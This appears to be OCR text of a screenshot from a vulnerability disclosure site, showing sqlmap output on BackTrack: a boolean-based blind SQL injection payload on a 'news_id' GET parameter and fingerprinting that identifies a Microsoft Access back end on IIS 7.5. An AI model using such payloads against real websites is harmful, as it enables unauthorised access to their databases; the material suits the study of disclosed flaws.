 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: news_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_id=1098 AND 1145=1145
---
[07:02:35] [INFO] testing MySQL
[07:02:36] [WARNING] the back-end DBMS is not MySQL
[07:02:36] [INFO] testing Oracle
[07:02:36] [WARNING] the back-end DBMS is not Oracle
[07:02:36] [INFO] testing PostgreSQL
[07:02:37] [WARNING] the back-end DBMS is not PostgreSQL
[07:02:37] [INFO] testing Microsoft SQL Server
[07:02:37] [WARNING] the back-end DBMS is not Microsoft SQL Server
[07:02:37] [INFO] testing SQLite
[07:02:37] [WARNING] the back-end DBMS is not SQLite
[07:02:37] [INFO] testing Microsoft Access
[07:02:38] [INFO] confirming Microsoft Access
[07:02:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
<< back | track 5 r3
www.wooyun.org